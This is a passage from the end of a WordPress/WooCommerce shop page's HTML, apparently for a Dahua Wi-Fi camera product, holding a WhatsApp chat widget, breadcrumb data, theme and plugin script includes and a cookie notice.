									[crestaBox, crestaOverlay].forEach(item => {
										item.addEventListener('click', () => {
											if(crestaBox.classList.contains('open')) {
												crestaBox.classList.remove('open');
												crestaContainer.classList.remove('open');
												crestaOverlay?.classList.remove('open');
											} else {
												crestaBox.classList.add('open');
												crestaContainer.classList.add('open');
												crestaOverlay?.classList.add('open');
												setTimeout (function () {
													document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
												}, 100);
											}
										})
									})
								} else {
									crestaBox.addEventListener('click', () => {
										if(crestaBox.classList.contains('open')) {
											crestaBox.classList.remove('open');
											crestaContainer.classList.remove('open');
										} else {
											crestaBox.classList.add('open');
											crestaContainer.classList.add('open');
											setTimeout (function () {
												document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
											}, 100);
										}
									})
								}
								document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-send').addEventListener('click', () => {
									var baseUrl = 'https://web.whatsapp.com/send?phone=60126381288&text=',
										textEncode = encodeURIComponent(document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-textarea').value);
									window.open(baseUrl + textEncode, '_blank');
								})
							}
						})
					</script>
								
				
								<div class="cresta-whatsapp-chat-box onBoth">
					<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
					<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
				</div>
									<div class="cresta-whatsapp-chat-container">
													<div class="cresta-whatsapp-chat-top-header"><span>WhatsApp Us</span></div>
												<div class="cresta-whatsapp-inner">
							<textarea class="cresta-whatsapp-textarea" placeholder="Hi there! Use this box to send me a message via WhatsApp..."></textarea>
						</div>
						<div class="cresta-whatsapp-to-send">
							<div class="cresta-whatsapp-send">Send via WhatsApp<svg version="1.1" id="whatsapp-msng-icon-send" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="12px" viewBox="0 0 14 26" enable-background="new 0 0 14 26" xml:space="preserve"> <path d="M1,0c0.256,0,0.512,0.098,0.707,0.293l12,12c0.391,0.391,0.391,1.023,0,1.414l-12,12c-0.391,0.391-1.023,0.391-1.414,0s-0.391-1.023,0-1.414L11.586,13L0.293,1.707c-0.391-0.391-0.391-1.023,0-1.414C0.488,0.098,0.744,0,1,0z" style="fill: none; stroke-width:3; stroke:#ffffff"/></svg></div>
						</div>
					</div>
													<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.dlaeng.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.dlaeng.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"CCTV","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dahua","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/"}},{"@type":"ListItem","position":5,"item":{"name":"Network Camera","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/"}},{"@type":"ListItem","position":6,"item":{"name":"WIFI NETWORK","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/wifi-network\/"}},{"@type":"ListItem","position":7,"item":{"name":"DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-cfasync="false">
          var dFlipLocation = 'https://www.dlaeng.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dlaeng.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dlaeng.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.4.2" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.4.2" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/photoswipe.min.js?ver=5.4.2" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.4.2" id="basel-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/slick.min.js?ver=5.4.2" id="basel-slick-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=5.4.2" id="basel-justified-gallery-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.4.2" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.4.2" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.countdown.min.js?ver=5.4.2" id="basel-countdown-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.4.2" id="basel-packery-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.4.2" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/threesixty.min.js?ver=5.4.2" id="basel-threesixty-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/TweenMax.min.js?ver=5.4.2" id="basel-tween-max-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=5.4.2" id="basel-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.panr.min.js?ver=5.4.2" id="basel-panr-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.parallax.min.js?ver=5.4.2" id="basel-parallax-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/vivus.min.js?ver=5.4.2" id="basel-vivus-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs-index.min.js?ver=5.4.2" id="basel-dayjs-index-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs.min.js?ver=5.4.2" id="basel-dayjs-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs-utc.min.js?ver=5.4.2" id="basel-dayjs-utc-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/dayjs-timezone.min.js?ver=5.4.2" id="basel-dayjs-timezone-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/fastclick.min.js?ver=5.4.2" id="basel-fastclick-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.4.2" id="basel-parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/device.min.js?ver=5.4.2" id="basel-device-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/waypoints.min.js?ver=5.4.2" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https://www.dlaeng.com/cart/","ajaxurl":"https://www.dlaeng.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.dlaeng.com/","shop_url":"https://www.dlaeng.com/shop/","cart_redirect_after_add":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_03b905e701a6030914e6ef43706bb828","fragment_name":"wc_fragments_03b905e701a6030914e6ef43706bb828"};
var basel_variation_gallery_data = null;
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/themes/basel/js/functions.min.js?ver=5.4.2" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_03b905e701a6030914e6ef43706bb828","fragment_name":"wc_fragments_03b905e701a6030914e6ef43706bb828","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>
